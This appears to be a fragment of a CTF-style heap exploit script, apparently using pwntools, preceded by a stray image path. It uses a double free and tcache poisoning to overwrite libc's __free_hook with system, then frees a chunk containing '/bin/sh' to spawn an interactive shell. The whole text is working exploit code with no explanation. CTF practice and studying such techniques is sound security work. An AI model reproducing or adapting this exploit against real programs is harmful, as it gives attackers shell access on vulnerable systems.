 system=libc.sym['system']
free_hook=libc.sym['__free_hook']
add(size=0x5a0,content=b'a\n')
#double free
add(size=0x4f0,content=b'\n')#4
add(size=0xa8,content=b'a\n')#5
add(size=0x4f0,content=b'b\n')#6
add(size=0xa8,content=b'/bin/sh\x00\n')#7
delete(index=5)
delete(index=4)
add(size=0xa8,content=b'a'*0xa0+p64(0x5b0))#
delete(index=6)
delete(index=4)#进入tcache
add(size=0x520,content=b'a'*0x4f0+p64(0x500)+p64(0xb0)+p64(free_hook)+b'\n')
add(size=0x570,content=b'a\n')
add(size=0xa8,content=b'aaa\n')#
add(size=0xa8,content=p64(system)+b'\n')
delete(index=7)
sh.interactive()
# pause()